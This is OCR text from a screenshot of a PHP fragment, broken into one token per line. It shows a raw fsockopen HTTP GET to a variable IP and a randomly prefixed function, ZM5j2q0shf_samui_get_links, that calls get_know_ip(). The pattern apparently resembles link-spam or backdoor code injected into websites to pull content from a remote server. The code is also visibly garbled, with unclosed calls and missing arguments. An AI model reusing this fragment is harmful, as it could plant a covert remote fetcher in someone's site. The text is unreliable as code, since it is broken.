
                 $fp 
=
 fsockopen
(
$ip
,
80
,
 $errno
,
 $errs
if
(
$fp
)
{
                     $out 
=
"GET $page HTTP/1.0
\r
\n
"
;
                     $out. 
=
"Host: $ip
\r
\n
"
;
                     $out. 
=
"Connection: Close
\r
\n
\r
\n
                     fwrite
(
$fp
,
 $out
)
;
                     $ret 
=
""
;
                     while 
(
!
feof
(
$fp
)
)
{
                         $ret. 
=
 fgets
(
$fp
,
128
)
;
}
                     fclose
(
$fp
)
;
                     $ult 
=
 trim
(
substr
(
$ret
,
 strpos
(
$r
4
)
)
;
}
return
 $ult
;
}
function
 ZM5j2q0shf_samui_get_links
(
)
{
                 $all 
=
 get_know_ip
(
)
;